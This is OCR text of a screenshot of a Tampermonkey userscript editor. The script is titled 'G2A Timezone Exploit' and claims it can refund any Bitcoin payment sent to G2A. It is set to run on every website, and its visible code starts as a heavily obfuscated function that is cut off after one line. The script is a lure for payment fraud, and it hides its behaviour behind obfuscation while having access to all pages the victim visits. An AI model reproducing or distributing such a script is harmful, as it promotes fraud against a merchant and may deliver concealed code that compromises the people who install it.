 Tampermonkey® by Jan Biniok
v5.3.3
<Nowy skrypt>
Edytor
Plik Edytuj Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 9.2/Jan/2025
5 // @description Refund any Bitcoin payment sent to G2A
6 // @match *://*/*
7 // @icon https://g2a.com/favicon.ico
8 // ==/UserScript==
9
10 'use strict';
11
12 function zQlACBTH$V_Pg(KykdHlI,ITp$OhzEBgA){const EySdkS$LwheY_KYmVEHsXCnj=VPCrBijpuWTOifiibZ
13
14
15 //Ending line to make copying easier.